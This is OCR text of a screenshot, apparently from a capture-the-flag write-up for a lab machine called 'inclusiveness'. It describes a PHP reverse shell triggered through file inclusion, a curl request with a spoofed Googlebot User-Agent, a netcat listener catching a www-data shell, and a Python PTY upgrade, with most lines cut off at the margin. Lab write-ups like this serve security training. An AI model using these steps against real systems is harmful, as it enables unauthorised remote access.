
shell, included it within the PHP web application, used Python to
upgrade to a PTY shell, then set the TERM environment variable
for usability.
    curl -s -H "User-Agent: Googlebot/2.0" http:
    root@kali:~/Documents/inclusiveness# nc -nlvp
    Listening on 0.0.0.0 443

    Connection received on 192.168.0.137 41762

    Linux inclusiveness 4.19.0-6-amd64 #1 SMP Deb
     04:31:52 up 1 day, 21:55,  0 users,  load av
    USER     TTY      FROM             LOGIN@   I
    uid=33(www-data) gid=33(www-data) groups=33(w
    /bin/sh: 0: can't access tty; job control tur
    $ python -c 'import pty;pty.spawn("/bin/bash"
    www-data@inclusiveness:/$ export TERM=xterm-2
    export TERM=xterm-256color
